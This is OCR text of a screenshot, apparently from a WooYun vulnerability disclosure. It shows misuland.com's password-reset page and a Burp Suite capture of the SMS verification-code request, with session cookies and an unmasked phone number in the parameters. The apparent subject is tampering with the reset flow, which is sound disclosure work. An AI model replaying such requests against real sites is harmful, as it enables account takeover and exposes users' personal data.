 http://www.misuland.com/forgetpwd/findPassNext.do
1
安全理财360带你一起发
[登录] [免费注册]
3
填写用户名
验证身份
设置新密码
请选择验证身份方式：
手机
已验证手机：
135****1660
获取短信验证码
短信验证码：
请输入
X
我们需要验证你的身份：
请输入右侧图片中的字符
确定
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept History Options
Request to http://www.misuland.com:80 [122.227.164.225]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /checkcode/phoneCheckCode.do HTTP/1.1
Host: www.misuland.com
Proxy-Connection: keep-alive
Content-Length: 28
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.misuland.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.misuland.com/forgetpwd/findPassNext.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
SESSION_COOKIES=2014B9339BC4D8E649154A3539CC5FB964F647D6CCF97C0290E413F0097A
B3E0AD7340007200D9CDE3EF252CDE92A15219B426EE1A9C21FC6A5A11948BD0D780581F7223
D2C861D3E77F95CB7E90F603C2C71000D6D891FA6C486797414FF6CF474AC4B45AED3DDB3A18
90C094812DA5F57642DAE95FE8288D3E6173B5A2A4381BED9A2EDB55C6935FE96012D752ADAE
JSESSIONID=07ABDB2B0968835DAFF1DF690F0FC9B0; Hm_lvt_fb9321ce9e2a5da5d71fa0ea
Hm_lpvt_fb9321ce9e2a5da5d71fa0ea3daf1cf7=1463833813
checkCode=&phone=13540361660
? < + > Type a search term
米鼠平台介绍 甲方交易流程 乙方交易流程 交易安全保障 项目开
米鼠平台简介 甲方交易流程 如何设置展厅 里程碑的管理 米讯交
米鼠网的由来 如何发布项目 乙方交易流程 什么叫米鼠宝 项目管
使命和价值观 甲方如何评标 如何竞标项目 交易争议处理 代码管
甲乙双方价值 项目开发管理 如何执行项目 交易信誉评价
联系我们：400-150-9800 邮箱：service@misuland.com 地址：上海市虹口区西江湾路388号 凯德龙之梦A座10楼
www.wooyun.org